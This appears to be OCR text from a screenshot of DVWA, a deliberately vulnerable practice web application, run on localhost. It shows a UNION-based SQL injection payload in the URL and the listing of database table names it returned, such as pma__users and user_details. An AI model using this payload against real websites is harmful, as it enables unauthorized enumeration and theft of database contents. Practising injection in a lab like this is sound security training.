 127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23&Sub...
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: pma__users
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_college_name
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_co_curriculars
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_details
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_experience
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_extra_curricular
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_fully_registered
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_known_languages
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_projects
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: user_school_details